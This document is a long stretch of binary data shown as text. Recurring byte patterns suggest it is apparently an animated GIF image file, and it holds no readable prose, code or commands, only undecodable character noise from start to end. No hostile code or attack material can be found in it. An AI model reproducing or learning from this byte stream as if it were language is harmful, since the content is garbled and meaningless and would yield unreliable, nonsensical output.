 d�(�A]�H��Ⴚo"`A� (����n	D��0�1�DQ��Q� ��Ā7�t�b��@"���T��F��A~�`��2��*��U�B�����b+����$�E�S��@��'�I�Bހ\��Uc� W+@	|�W�u"��R`�$*��G� W�5~����%:��>�B�߭k�δ����B��^A��m%߸�>�������n�"B�HA���qvO�ӊ� ��^A`���'o�jo�l2� D@	$'*BX�@hU$�\`h�� XS�\�l|�?��r�s_���>�����s��[�_��K�%nPTo���4�d��B ���B�u_�)� |� j;�'߷̯v&l9�SI�L��'�n��(��
|�7�#�6���k��_?�`8���!�#8w|���/��u��w���P�/o�2e^B�� \C��U33��
��|��V��j�w~3,wrK�IĀ�H)���� �uB�M�Qf{nn敶�c�ro�`��$@�\	�3䨡V���H�D�lT��SK�T^p"`i����9�h�V�6W{��  ���7�� (,ԬԊ��P�lt�Q2�-�q:'����g�*C�@�����%B!m̆n�ƈ�cPmrx邪z/s�������6Xk5K�������9�� l�ڌ@�hI@�
<��JN5FLB`B&����|���<�,A��#�@�5l}HQ¢�xX����zN��z�P��� hW�h�7��$�w�{r�uW;xk;3�p�pP�́$��
�$�4�>v�
z._{:�� ����|r����l����WT��[�r �N�'���a�����/�����y���5M���/#�QQ�@t=z�
~�������}�F�9��,ʷ}�+������ۏ1$������q��x�c8���*BO�x�/����*���/��7}}�7;xW��(0��p��d�����`�L�m�i�4���@�k�ܿ��k9܏;��� Ԁ�@� @�@����`���j��!Č!�Ј��7|\	2>x���cN�+V^�P�f�nF��D'�0���!���'����FR�?��1d��DO~ A��K<��q劑#Gh�}�6m[@�ƍ���!i���#8 ���U/0�C�d̈cƊ�;v�y�
�=���C�L�7s�@�'�0�a�	�IA��4�!�C�X�`!�6�,	��ǎ�F��u;��\�գ�}{�
� Dh��K4\,�b��Wt���9ɓ�S�	�we� !�   ,    � �  � H��A V�(����_�l!BDJ�"H�h� B �#@B�8�@
	�ɗ/b��FM Fr0P�҈�+	f�8rE��0x�4�0� �J�  T5`� ׮]r=(Њ�N b��Q��B���<$���-S�8�R����<Q�H",\�\��P˗6e�<�K� !}�H ���#;x����	(��T�U`��U��۸c�X�,�i�Z!H
��?r璑H$
�$N��Aa�#�[Y�J�C��;�yR�L�@@�b$��G=�����R��`��0[lM�m�%�oc��P'V��pg�rYdA�Dz�:\�HI*�BO`��JP8b0z�4A�h8ః4q�|`�W��� H>��,1�D�  0��TV!X V
r� "t���U�n�A] �DR8�D~!$v�&��#-�J3N�y�Cz>� $Pd�L=  ~0�@p��	V^u&A�2�����|h��[�\��f�Y�^}	�+��5�`,x��!2�DSM(q�
����-@7�B�%�K,�vT ��0��lȠm`�F��8g ��@g��qo�R�CdЪ!s��yQP�@WD�Pp 	� �/�T(�D�0@%�j����G���8���\���`��Z���W�A(��Ab�9��
&���)T�1�E�[L���ɡ8`�	Lp�-�����8�K31�}K���f�0��}`�K5���NPA t��D �ί�%��t���c��m��'���;|�r& 4��<�T���}�!wM�׭R��Q����)`� dp���v��<� &,���L�@$<�@H=P��d B�D�@�s�{�9��ω0�篿��sY��8�)ZE�����;���8D��� �
f���(����x)� 6�l�x��F�-G�';�A�U O��{8DA�
 �0i)�[���
 �a}{h���*��P�*�H�*Zq���>Z0��Y,�3B1�hܢJ��)V�
�$��hH� � �"�Nu���>B #����*�= +�O� .lO5��$ǩ��
�Y��@3py��YΞЕ�<�����D�.���h�Ѿx
(�"�XeJ�p���X% T�b���꒻)D�/r��7���h@#'L�PPH`7�� ,�=��nۦ�'������p�P�����*��<�Z1�)S�ʂ
Ӡ�E3`��ߘ�
�8E(� �h�B� �*b�g���E��[�#
[�`��е)8S
M��Y͙j@:l�v(�|�4�� 
���@��<�P�牿�� @�h�>.耚\h��
09`E-�P�:~��fh���X( �օbC7�� @���C�,�Q	�b�f��oAXr�.�����@��$a:���L#�r�n)h
,�(���Q)���fv�[�Rg� @�*���GB�` ��� ��>��Up�.�+)��T�p�� \�pp�p�p!��GGCA�Y���x����B��2$�$�C��|3°��T���@��- a�ȱ���o��2X���p[%�P�@V5H����3�ڌk|�Ē`(�r��^��Db1�U���F5����谂+��^db�`ozf Y�B��H�xZ�)�  �A���V��-�� ���m�?�)�i����RS�Fan%� �@-}`�o������P���>D�7���k�TLT���-�Raf�ЁU�`�)d+�]����������CuاC���2j��U����)K3e@&= �� t�!��kߣ�|�z�� ��9!�h�#����-�ME���C�	Q���,�=x�m�b��,<��"oA�Y@�7��"L�:ވ�M̢���^> Z�e�)�3�>2O  О��\��9���Q��j� 
�` :R!�����~FD!
�\��\[�%��C�*TE[6:���-��c�e��F��:E�(!䐎�f=���/	��_���?{�k� ���*@ Aw���پ
D O��*�A����A��1�t�cv��p���
�0�&0��{�ѡ(��p�I�.���P�tW��f���lB:�@��t�2�{�d� �E�bv�f��C��2h��* ���#׃m��< >��@hA�}U���,��m��+���h�f�~a����/)9 �!w��_K_�G�d�I�r �AZ�fC�$$�I#�l��6��~�qX�Z��$��	p  �B0�gl:�i���r�4��@ ޵�0X
���/p	vp	J�.O��PR�pQ���$%�1� V�
E�R*�z,�^VH��M�3%B �ZoGv`v}DM(<��Z��C�580 *�Ё� �EP���s&� X������	��V�����y ������%�	=�]�%E%
���0F%EXqb0Q�R��i�VA�MK&~A'��d"T`��k�aC�I��l �M;5(Y�_�$��8� ��|~Q�1�Y�w5�A�å� ��
�p\�d�x�֨UP,v4�(�~�J��
��
��
�w��� AN��u��!��8{�7'zB��M
 �e�>`[�Cn��p  pe�
�_1#��B`�v�p6ay�66�A�(	}�g%�b&h+vh������~<ٓ%�Tp���
�@��T��RR Sr0'I�R ��<�T�%�s -Аd�<" Iq �(���2�&`OtX��Xj$�z� ܡgz��$fb�0h{�k�/��9Y
���Y��P������ b z0���ou�z�g`�;�zS�T�d-X�Ge[����	�=���qW�BQ��E�l	� br�r�<�}0v�P��a|�b|ٗGs��p=���� �����`
��
 �4��H�S���O�K�;LB0|��_P[��O�8��_�23�!p r!	6N en)`~g5�1�� b�Ub|З���2�p	V@m:9�`�S?°h��
���`
� Q0��V��VAα�K��TI ���]�j��$4ӐY�l��NX�Cd98��*p>@���N0��a� }�Y�3|�
*��&�����y�pEU�x��
�9��F	h���R+*�.e^���CH�	.�7B{$B�T;8��C�����3P$p V%�1��`�2�I)P3
@L�1�~���U���T�:�y5��Jn2�t����@uDТu��Y�R4ʧ�p<6�<�p@2D�c[: �_I��&X��M�K�!@ \�B@��9�v�z���O�c6O�z�`����y	��E���������%�ty �絔-�v�5.�5�E { s0,)	�	� ���+06   B � W�=Ɨf��al�#s�¦�9�`��|z@����M  sP��� ���q�F�s`�������P�%� g�4KA
����;1���j�	'�l�����0
pp��0�ж� 	,0�Xi��ֆN�7�w6�:P�`3��(r�`� �}�a�PV�@���;�� p	u5}P�s�g#,gc�;9fr��
� �`е.�!waAS0	o`j��6�%*s�,���,�ۼs;
�p" ���$�Z�S�%��ƖSʖW����)+�g�p�`0p b�^b�GJ�g6���������b0�������+�!��|`VEM��8��r��7�! ��#�b�P�\�Z=�%C� �Py�Q*�v����-�)� �I����peT �(�0����Į ��2���f2V��������\l�,5�` ��O��B��Z>4 3�@ �Ӑ�eT�#�#|80NL"�3�60	���:�@��˖�fB�Գ�'	��SAg�
��
bpgЄ���ċ����'�U�n1�V��p ��Z �lˆpo�y���AY0�G+�\@y0�:�����F�{(��j�H��3��00�`ȓ�Pʖ6��}�8�.5����hȓ��rŚ������ `�l˴\�Ҡp@&1@
=
�����ʰDv��\�[ ̤�,�y@1p��@�0"-��	�PҒ�O0��
0�pp�C  ;��8 D��	� ���`�G!I�媳���£=m�0p	b�ɜ,�%!LhU yP�+<��^=� �pgV0	���,Ӏ�R�n]_��`
��D�`��	j��<�<�X�";'}�#�sk�x��� ��2ٺ-�
�%P���p��Y8vH2 0`re z��9�}���Z�ž ���p�
�@]\aϹ��Z,˵��o]���	��d0�` �`�-|�v����"��l�0�˫������9�$�W 3 �:m% 9�c%� �l� xj6�T�p��2��Zh�Y�T�凃��Pf��> V̄r��g�d ƕ���N`� �` %��t���.^3(pv�3`'� ��8J�.xr����t������U`�et��]�x��Dڞ w�0 ���� ݶ �c��0y��T�%��f1 �Q��	n��^��X� o�
������I��=M2!�)^�6lѺ8�MP=*��R���R���'ά�wƖ���b� נ�I�R�cP�c�� ��e��u�i�3����n��`��`��Vp�RZ'P��Cq������{�d���j�f50F�7ǀ0\ �U���w}p�G���k�
�!�gř�_�a��� W�]Z�	,w�dfa�����JeqN���`]�ʃ��tr�Ѫ�����c�������I]��޳��8� *px�^�&��\ ����9��`Ȉ@�pK .�
J���.�)WtU n2f:p���E�C
�sf��z����N����G�f)�Np��SYS�T����� �3�!��3 ��5�.�y`U3%Γ ��c��h`04�
����	�@+���Ηs%]_�4"����2掊�A�bE��p	�Pbo�['S�f�q��M<�� gBa<$ 9%N�m( *�!�  U ��U�l\���EWcl�D	��
~�	�5�0����~/�E�(
ǀ@v �c$L] �ᜟ�W#� A�ɖ-S�$��D�6<�@D� Z�@Qa�dd��IC\@X��!��
LX���U ��uP���\���$����
%a��RюiӴ*�-X�T=u�е1��x���
�N5(�J� ]JM:'�*	u%h����{��2�ɟ-_��R���>� E

):`�p� ��((4\��I)/�@q@��0Q���@��<�	�D�* :e.Y����5�E��8��Ѳ�
�m�
=e+�-c�;g�(Q����w���R�%���M�߽�:Y��d�0_�IB1� �@J� "#� �&(� 
��=��Ct��$�TZ� OR[ �0A]lR�
 js`�|[�
tdᥔ�I._T1�9Z�Q�[����>�P '0� D���_�I�-MP���h~���*����Ĳ�
5��c�,�Ȃ�(�H(4�6X0"�&S�%6b���<�D�D�̥�d���'�4�.P�
+d��
~VY�c��'�z�rǚm��x����>l��3����%�ʒ��Zq�k��f��B��W�}�W���,���)�	�䂋��ݠ$.�ಗb��3�P�I���
z[�]�$d������^C��S��.����V���.�9��}tac�e�5@��T�y&���� M�1'_|9�3���an�y?4�@�0�H�[uȓq1(���Da���E�AC<A�"��@d���4+�(�I �FG�XTu�P �뙶�[�8@�g�{��aY�(��s.jm�4E�[�Ѧ��%@En_�pe�I1��3O��:�0,��� ��%ψD�4�[ˀ����7��Bdmp@��t�͆��C�.�ߑ�B ���cNbA)ĵ	�+��m̳��p�Ig�a6w�2v~s
C�H�[k� �CA�3i�MrP���paC��W�ܡ�^v8�>�<�xBNl��pp� )�#	t�ǰ�1�aQ�ЅBz��ć�{ �9���R����'*��,-���p6=�g[H� ���i��R��Vw�,R��r�:�.�v��݇J���	9����lP'�H@V���h^rhA�R4��8� c(�>T���D��P�M���*�rNޢJ��+(��?���Db ������C,�<� y0Z�����7 J���p0%ԫ�JP%�� �'�pP�s?��!���x����(@!N��;`�p��h�6܁��,p2�7�t�6@�?���Y�������'�������[T�=�FF3��rT�8���@�X.��\�``&� ��ǘ�UƀV�؄>�j��>=APY�`�+�	��>���z�P�P�#Dj�"��X��갇ذ�><��A�9b�R1�1����́sP_���B�~�DF[Hv�8,2���v�T�����-ڡ�MT���Plf+�	�f�A�&5�0ڠ������ ���U�
vP�-���&��4��	�*v!H@������� �g$��xF�5@W-�L��WaBЃ��*�.؄���OB�`�$�	:\��tpA~����.�~�� s�t(�F�S��a�O��%-QML6c��gQEs������P�Q�	n ��0�26->�̥*�T��8 �m�$�%�=mh\�� a!A�M�b���$�0�B���y�_��~�o&��@�`�'|"�hI�@��R*��K�D@ �`�Z�҅Q	r�`[]���_�ce�W��Ŋt`�m�3V��`��� �(E/�p�JF/a��^P�@�8�E�KM���=��]�^5D�� �'2Q�� ��D$F�Ҟ�l�TPxsa`^�w0�9�����;ֆ�r<���X�	
WP/v� )��8mh#��w���oXp�:�� �0t���ԅͲ_��	V�� ��鐉@��lD�%������ 60z`�dG"��4�$���f���� � A��=p��x:O�@KV�	m(gb��@1V�9�
�*��{DxT��V�<�~�c!���	���P�����0����f�z7�_ {V�#~c]�Q�}eh�����Ά���U#A� ���9�2�ml&;�R���84@�P�.��K�U	̴s��y������Ķd$��z��j9��0sP�/O<`��׳��D���8�t�
���b�դ�'r@ �<2((`� W� �l`E��Ҁy<��Ey�"��8zj9����x�L&D����4	�U �X0�<�U@X�$q��ὲ�=I���2���,��i���-����2�+�HA:��{a��p�FI�՘ P�p ���dh�Cc�u؆fp�`�x0�}خ����(q�`vPM�+��,����9���%%�����L�@P؄�8��c3�S��*�s��@���2��0��2��	�6�� �K�E� ����  ��M�X@�40�K�c�����f�P� �9� ��1��w�Q肂rE���(m�NJܐ��d(��,Hp
�'�/�s�(�QȾO �1h�20g0,�;��6x�{ك� F�<[�?y� �����f�Y�B��s8�阅[�Dl���Д&t,gZ:�����^n��AH�K�<��B�����(��%��1x�����z���)��2>P����.�[��@�C�3:����<�0�X�0Z�	� ��>�C��B�(p<h} �lB�|�O��}�}� ȕ��)&��E�Wx9����H��;(�L��HH*��+:Phb���6�K��;�d�pb�����Z��-:��h�����D$��� �c�����{�]��� ؁Dp( �# M}�{�h¾8�3��&4����(��%� &�+7���T��؃�;]T�.c��R���?�K}��:�HX�1�������OX��K���(�q��	��P���3�QO	z���+(��D���L#('�4��dP��<�%��I�R�깔��Z*#B1���c���H�Z;��/�۸�"���2�c;?�&1;�9�z1�{�ѯ��Q��	�! � ���O,�ȣ��P���τ�D M}>`+  Y�ք(-Ђ���s!�0%�s��ɐ�ѽ�K ;?�5��,�òZ6I��1p�J��Ӑk�.\� 	�<�|	K\  ؗ،�hD���� �������D؁q�P���1�%8P-��a�'�A��$��3S9(���"q)��;��܄���j�@xNP�2S�8��L�ƟZ�P�8�Zҝ��� G�9��� �� t�x v}��T,�!�4H3U6�U�WC �)�" X)���'p�&8X!�"/� 3?� ������/9=�:�>J�Q���>����eQ��ΠR�8�sQҐAo��������� ���a �'�ٜ�0v����f�458�,UU_X"��)؂((�~ت�$8�*�=.0 �;�0I@Ý�&�:�@85��h����;�9����:0k�ŒX����ð�Qϙ��>#W��r5��e �=\� OeF�&6�W}�V5�- � �0ͭZ�InYX��<h���RC�I��;��Pd��d,H�Q�5�Y�\*[ȃ�y�A�m���� `�	L�A�aDF��荀�58�õ^�5�1�S&a�>�ח�=p�̅��%"X_�u�"�_��.p�v ����1˩k0x/��9��7���3��>��*"8��� �سuq��# H� p �`h�w}�x�8�>R�a�1 �W8x�"Ȃ��2 �]؅/����W�HXx�����K8]1s�%y�@���V���+�QpN!�����/U��-I����U�x����`���YF|�נ  ��M�8܁)W���iY*ȕ? �,(C��7�eߪ-���A��yd`�`�!5 >�i��c`e�}�W���c3�.&�P��:�A����8 ={�& ��ٙ �f�cw�����e�!��� *� �0�fE�a�����}���	/+�+5��>��M�)S3\V\�Q�,���;-����l�	�*�E B��Q�԰  �u ��a� �A��>a;&�) �$]��5��)@�B��!�4H�lޅl��� ix�1�r�H0�aTCi����P�H�b-��eH��C=<P(�b��"ya���[v	�W ������f�9�*�v}Le �� �P�;> )��k���1�&���a~����n�=8]0+�@86��)���O�Q���2��HpI���:�����ഢ"�= ��*0Ě�ؚpL�� ��	!W� �`&��T���v��� $�Yhk��6�4��N��6"��Z}j���iڵ.�2��eX�e�>�QH6;�C`��F0X�.�'xQ1*R�N�r��Нi�[�^��>S �m�m���TL}�:&����X�u�7�4ؙ�1ieH��f��W��_ny��n�M�@Ȅ��x^���)?=]VG�SdC�C�����VX��	\b��8�
n��~ԅ�mef
��b��MeW�mOH�c@��~�:��W�����p��-�n��]$l?���20��>���8Y�>6}��#o�0`�8 �i�\UX*�[��� �H�
�QG݈�݌>���~�
�rs��O�ٞ� O  !�G�1_�4���V�gi�i�\�o�ӀK���岠��x���Ӿ��0���cd��;�36` �K�wɏp���>�HL{1�%����授�6H\���MEWx  O� r�T/i1OneX|WnWWi�v�$��� [��5��x�>(^�Ѳ�;0��@�l.Ac�� P��!F�\�o=�B �%
�#��4^<�t�m�`�`��GpO��0k,G�� ��V��4X�V�����W�]�ΐ7h�O60��]�����@<��Q���VA=�C�0P��)!0��4^�a p��
fc�����m�r8\.aN��O�@�/8i���zw�}�k��W"xd�YX@�[o\��VF(^V�]��&ݽ(�� �w)��p����v' �Iq����oLy�ז�������8ܜ�TL�?��{��7|e@��Ɩ/ ��q�`sy��[�ßRQ�>���b�0���ec3��e��� � ����5�A  �� ����h��d�aЂ>X a���` @��5f|@�N�5"ͬ�%R��4*Ӑ!�勡-_�DqҤ�=th�Ү�0N��ŉ��F��1�È0��� u�0'���HEE
*t��A�!B��E���� P���*�EQ���	
�X@b�� �����h#���k�P��H3�F�\�2�.�/�l1D�P'E�� A�j~�RAgD$�e\t]ʡL�0e�~�Н�t�&R��*��� !E�գ-��\���A��P@�X��-X(�& �� Dd�a���u�&ZI���Kj/}�R8!N��C����'�V�o'tUP��b.���i5b��� ���X x��x7�%�I�^]ܕ�^z�G�`(P��@B�$8�J&  Y�� O��������y�J�֒K2�6��٦�+~�xBV%�[*�R�e���p�1�sC��C*T��	&p@`�[⥇�H@�è�m�^
x��^���V�D�%	$D���� ��jvQ���ѮC�I���RK/�FĆ���NI^TR�MGG$t���qZ�FU��xt�	��� ��:��'m �f�z� �p�]-���_6���@�A
9���A�Eq4@�y��z����$�i���9ϦZ�RA.�e/H��h?�P��"!���#;��D�y
X��V�k������^�X|�
\@��Y���r�@�&[�E�9�r̭���:���h|A�k�D!m��* ���0�U�v%���MEt�s0
>x�D �B�v ��*cc��z�Y��+
xY�c;�dHƀ�.����
������4�b3Y\��l��5y1�����UD��h�SU%u�sY��CP�0��P�|�,CR�����nU ���(��X=�=R���1�oc��	`1=  i��E<��� Z��p1�:�)[93D�p�0��k�'6g:�0�t0��uAԈ8?��
f0�*hD�2�NYք"l j�ɪX���9�O
U젶[�'c+�	H ��M�y"K� �����"{/����-���[\D�쀌� s�kQU��;�@(V��r�C� �0٦��,�[��y\��R��{��3�[M� ��RdP����E�G<^e��@�'evO%���jr&��T�Pz0�QС9RY�$i� �F/�!�s�+��Kx�*S���H;k[l��y�.3c��6����m�ᕖ~��<"6x��RX� s{�۞�t�
̈́[�d˪�`�L$ejKa�(��(A*ha�N�H��`�X���`��[�P>����b����D)>~�e�2���y�K xH��*�M�	A�Z��v�pغ�L�i�٠J\P_RN��x1�E�Q�P���@箣�"2W'�*x��0L�p�3.�"�+�������%b
�x�!v�e�u�dY��I�2_6/H�Z,�Sθ��D�kИ�4�E5��p������A"f @ �i)s�jY�����L��J'�
/
��F� n�c,�<�DA� LV�iO��hZ��)ttCC��9�e���qU��?x��?��u˦	?�K0��h�_?�V���ج���5�ʖ��R������.2�D���h��ƬdР8�m!�EH�*n"�+��!x�(G�@��;�Cl
��`���X�0���Z7\a�"[����>�����0t�cJP19�B��q��.а����|�÷&�;dbP̱�Ҏ��Q2~AԲB�Lq9�d. fP��<� ��!�Ub�z���=(-��Y�l���z�j,�i 9H@]F�=4*ѱ�� �(p��\�M�J���T*���rFМ�@-j�C�{�/K�N��=���MN �$��nִnS������,@�8�Ǩ7�"�̂2÷�Yـdm/�M�p4��n�F��5*#X��ͤu�i�f2���Sv+w	V��E�5��6MOmr'F�5i��E�I���1��e:%Zc]DM2nV Wc�̌i�C�u|!���[��p���vU�3��e��j���W�������6;��.���öf*�+ ނ�Yc�{�ކ�#kJ�Z8/ @$����[��֨��U�����ɼ���7"�1Q9���Ms���F�S�%dg�ڸ%�f�K�$8A[�V���}t�8��:��_d� ,�I>�u��w���Zt�;[ĕF(
w�(�͸P;��n��￹3�=�e@
��y�E��Z���J�]^���
q�c����e(H|	@�$ ��ɟ����~��HA��FJـ�K�,��IJ&�H$���NU��Y��8 ��\Yx�N�*�"a���Q�-��F}dV�ɑ��ePOf��f�A/��f�x]���XL8�
��[����n���PZ�Kd���Ծ< N͜d�@��\ɐ�E��[c=�q��E��ۼY�ȍ��c�X�,�����ɳx	��ؑ�I��p���\!�op@������0QVHE"�ED����̵ �x�O�FZ�Z���yWS�l�@F�P�/9ODX�2M�It�Jx�@��L�X��E�θ4M���!������s0��!` �����-<�	XɅu@+e׼A�[$�[h ud��t������Yɕ���8@�@�HFe�
 ���!h�a	�#l�,P�plo8�(H�$�@T�PW���'Y�9:�2�\��  ��@]x�Y$LҡE�G�Q��\`�ͯlIgHUJg$@��P�g��_��L�!L�Ƶ	�z��ЋT$�$D�8J���(�H�|D�_x�Z"&�
��ZY�AE�NLNmYd�{��_�l�`̕ ��0�K�GȤf�e���� ؁dA��LfM��Aj� ���b$��#��U� q���8B�D�z��U�Vj�. ��ʨ( O��>��[�Z�d"���7V�e��--Fc8����S<��D�@_�_	�AK����`�P�ذJ���I�'��u����S
#��� x�xf���g��a䜓��i�va�W�[U��_�g`�Zc����{MOfx^"�]	�a�'�]Mx�M�S5���$�(8&h��@Y&B$`ADB4\���5��,�(�R�μ	�y`#��G<L��R��1������Wd��Y�E�G�`�2(�a���`f�M,j2�TR�AX�#|I�^�M
$� �8���Sd�%����e����(-&�d�_����1�_�G�@l�@ϯ��	�t�
y ��f�6�Gd�����r:�I�� ����A$��`�H�(��	G�Q�!�@X�ǬZ@f�2z@'�@|4��A{�i�(�Y|$H2
0keia�j9JL��a����
� �0h�g�ăb�G��� t�  0�Q� �kd$�F��#t���.��z��Uz�
 B8�e���t�YdיE,�&UH:�{����FJ.�5T(G���@t|�q'��f��A�q˹.��X�-���+��$Ё@$�`���@vD��2
�y*W�:�_@mE����k��w�@��-^�
�DcD@B-D<D
a뚄 ^�@'9k��q�A����M��FA ��Sϰ����D���/��i��@�j�@B,����̅��B8�a.ﰊ����]�Ĵ&�����-řb�v
�R��h�PT�&�
 kX��ƭ�n�.L�@�d�x�����Vn,Q�<�d�Xo2@���,�.<�R ?���]�%��Њ7^@�և�įxI�H����1�Vɦ���AD��N����(�� �����q8J$HB$�������2� ��A��D4\F���y@���"2@ax�v�wx����[���Ĭ�'xBf-@C�@C�D�cGX�m������
� A#0k���IA��D� �x[)�����!$0F��YgI�!�S"��� x/΁
^���n@�)��^��Y\�aP�c��ep���o�@��
�� t�8�M/1'g�������Ꝝ� ��Wr��� ��,���
 �.F�*����Gr���(��7V�y-�pl��u��� �� ��� x d�<N�D�%S[P�-�4��-E,�rؠ�!8B�@c`Iz�*	H�$c�)W�A�0��,@x	�Ø%D�I�+=��T}x­D+.m	!�Dh�nZO|a���ܲ�z����h��4[�'�3m}H-���4K��P� ��� �� �![��P� ���X�@Mme�����釅d�f�bg@���מ�@8F� rD�F�/���#��
ܲ��B��(1[���Ic����&�������@���!�  \.!�<#�i���v�X�� �hx�R�?=�����z�P`fmV�Q"��e�q�MX�6X�EcD�@� %��'{r�T���7��KV@B#�A:�+�&	��� aFܔ�ٲ
��$�t�)��E�d�S��eǊ�,���Q�݇��"�YE0@�`�����^�5��X���U��ȁl���o�M��I�����
�e�n�����I�l�¬i�Lx"b�r�1�k�
�WS�8w�[���,���I�����цLD�-�����{�7�߀�Y؀�[�X�YI��[�J+�Œ�ˋX
�,�Ѐ�J���s�2t_�A$�B�=#�~8�o/���`��T��B8�D8��@�����,j� �r��{`g��Y4glo������Gg�%��&=�!�q��ڦ6U�̖U8��܀@Au,�A+����X��G�&��c�5�,T�H���ei����8j_s������|���Ov*e�m��¶��_�؏��ӤT
�кQA��V�;y�v�`�� � x�x�|�xw^��e�f���Qy;� �ˮ�拞��b�<��� \ |�[�6����A���&4e�����(�@ucI�6���H"b�-���� ��Y@t\������H�e�Ym"�/�40�7Wqħ���J4̀E���(v��� @
$I����#iR@Ā���p�6%� D	�Jcx;B���S�X_��ǽ��܀ �@��@������7:�5](:<ܙ0��0�myM�mT4�/��C��4��	��@v���G�N]�Р� �pG��`�Q.����s���ۿ<�>@ ��e&L@q E�"�� ��
(&XP@A<� ���	<x��A�<�T�aF�+T����A�!�	6�<�Q�� DE���(��`�E�'�	,!A��$�A@���
p�����h�H0C�W�9�@�$Z���*�P�ae�+d|���c�$L�`�� @Bx�"G�*��Gm=���*�!��\0hУA�z0p�ąM_Op��O�w��i� q?��`��I�xi�ţ�ƍ;�6L�G,vX�@:@!P��(� A.Ҭ Br���S	%��k�RS!��i����aX���+"(��(%`���Q�=@����6���:(��<��C<�Ԃa�<�@�X��%��K��l0�
B��nPa��"�H���p��<����(.�L2�r�!5@V���h�����E6�"@	�"�1�� C��� +"���$��ą;	�Qv�8+���%�<��0�:��_���|��.�(��s!:'��#h��� K ū�\�L4��p��,�h�E�  R� ޣl����9.���L\��TH8 ��0F9D��d���,8)�%�S��r�հ_	;�D�b�,`��dV����?P���C	��H 5-�͇Eo �㐱���� ��*=*P*���~��@	?��ʏM2qR���H@o$�Z�2/���80��ݯc�	"�>pL��2��Ό8��k�:)G�P��\g� ��h�Es90'*�0A	�` �`P���%���ʎHLu�~HD�"�ړR�B���;+ �;�=f�dB0��
���4���d^�B��` ��ʕg�V��wP7� ��!���\F�M`8�`�t�'�� ?�VT�ep�p..��K{�����>�{[a��Ø�,BF��D� {S �6B����7�{��� �D��͉L��]A]W��07��i����Ql� ,E[��EX��A��+�q<=W�Rח�e�W/��3x<�6��G��q$O�o,d��H5�"��v�(����O�s@v����+C������Q���x�
��d0�;��,®0��5�Z$��Kb<��'0eDc3h� �` &���2G��l�"�{^" ��dg$2ƅCC���>l�0ǃ�  !�   ,    � �  � HP > X)�̙?�����e�CQ�8I�D�0P ��ȡ#G� �� (U�t�r��8q��I��>���yd���7�� � �<a�'+�"`�ՠk�kW+V:���1��d!C��-D�p�D���q���#,RZ<S&�4��4t�K(x� B�ȑD7p`9�c�R3���&Zc�u�@�b�kv �b�]X��/t��2���$|���`4��(�(��#�/g��܉S� �4}���24�	Fߘ�a j��~� CI쬳���_��U[��[o ��V[1G��"]hе�DD��M��QH<Q�uG��Cl@��#.d�QƓJ/
֙ 0 @A@�C���&�
���WPVa1��ne��l�V�q�@m6�Q����t8D�0执x9�Fq�F�tC�� ,\Q_���6�0���Q8�`T�Y���`B]�zLAF�h 0���Qk~A&�i�G\��9$bKrB���6�y�!��	,P :� ����}T0

(�H��	y�nJX��%g,2�!s�Ef]�Ib""!]5��
*��9\����e6�|�q� 2@�;\��Uy�80�TP���kC�\�奀3wUVn�vE��8��d�Y&y�a�i�C$�`�|@�(�`B+\��B����3���!�P���0� F�� K�@�]����D�YI(:��2P�VV�U�f���+�\�r�M�\zIQ+t��d����<P;x�����Q�W\��,PAI��@P��@��A"\ .�{NA�p2P�9���;�$�+�L����g�ED;�Q���A� ��� �.�X����a;@{�$p 	d��	|ˀ��z��1 e <gD٠y�bܺ��B({�D2A�-�e.�^̔Ig0� 7 �B`\�� x@Y�IR�@���(���pD#N�dP{����M�y��� <!,5� A�q�,�l��W��}!|BkNF����p}��4�����[@ ���9�E�2 �����db�@$��mT�b�о<�o]|l��ld)K�i �AJ h#����=�I/M�aa�`@:��<��	H�&@M}H� ���@Y�L  0&%IP�"-�5]�(�
Lpo`�T2 u���' �A��@���-w��[�/&��U La#���7� �����V�HP llj0�R`�i>Ҁ 0�'&ڴTa	!�� *���S�x; �lP ƩC8Յtq�8+�� �d�E ������"Q8(� ��<汆�b�H<�M :� vCA$H:
 �t���@h�:`[��Ap�������) ��Q�$;�\c��� ;%�� P#)�ѳ-���͐��p����3��5@�R���;����p�t��+]D=���ϘLڦ	�6�0  ��z�� �0�����\���W�Y�pC��0��0|M���(-$�dSV5�>�`���U t�t]  )排�J��5�<����tPN t@c�T:��[����,$+QhC ��>xѪ���X*x/�ﶰ	�x�k(�Ғ�)@�5 �| 
X�Z��� �Z$q�$ �ja��&A����Tm��T�K�`��� %��y��F��!�x7�|����>��`�_r`��ꭊ*P2 ��S@�"�����ݰ��� T0�$��~�%����C�d�.q*0a���<�K�)��{���R��9�+�:��l���� �H@�
���EN�t�  �[�0�ѕ��L:lq�uo�;�z��R��KW��.���r��!'��_6�s:�\�?>RZ=�Z}�mhe/;�H %�l,p=*X�}��!l v�\<�	P9�V�%��&� ��ȇR�X�N����:P�r6#���n"�1�%	�p������#5��c�9]��^�
">V���BH�/����jC�Q_���@��޴\!gh�妰T4+��F:���ښ#E �HL7��C��$�o~�h�e�7�<�  h�G:l���u�T !�������� .q	;�]���B
�݄h���k�����_MHG䐎��J�E��
���]d1�c?�Pw�fp ��W/�_��Mg`6�X���� ��W�2�=d���,f����
� �5wv�{��w�sH���4M �Us �(Æ`w�Gvpl%`�gy2� �C7`
��cq�7~�Yf5�l0�l��G�]�U�z���BK)�g �0Q�Fxw�uP�$R�4�gk5�m����p7V��IfM(- �CD"�}W�$�>'~��&�C���c�}0h��� ]��7v� �������0vV��1w&��YAss|�GGR�B�1eL�6l^HCɖV�D�5�Њ 0;*p	� v Z��NP����\ �M" 901�8׀V�8��
�'!���a�
��Q@k4ww��!��9�#�8��0\�l�G2"\��tZԄ@
Wy�f�x�1� �UqM`4��m��` �2D�71�e�� b����F�8	�(YP�YrFk���R �7vC5���h�`��K ǵ2�`��@�(?dm��  �z��B+�`�H�eO��{�
 �
�8�!b0	N �4W�⃀y!���Qe"tUSyoe���z�8��u0���$�\�NЗ���B0:pe��W�2 9p�A��yЌ�8j1 �Ѡ��J*�3bp�h��y���w��z��aN*3<�`PK!h���HfMhUI�#�vX�!�`��iq}��@�7
`9Pj�]	�7�i yНN�z�2&������d��%�zT�ڨ�Z���i9�5R  �|0�0X��	�0��	��<0:9PL� ��t��ps	 ��7` 9��<����}1��W0<}��4O�m���I��I�8r[ч `�6 &�@�4Gɘb
=#`�{�!.f�K����	t@#p�WZ�0aХa0
a0�0[:��>��t�i� �C8� L00Py�]E���)�P�\�9�@�,���`�0ڨ��{�#����0�������h T��9E0�G	u@	�g�EN�
�	�`L %0PJ &�O����
�X0<�c�lP?0PpK��0`q:uO`��P���@�}���`qJӖ�$�<0�H� ��bp\�TI�� ��{�
��
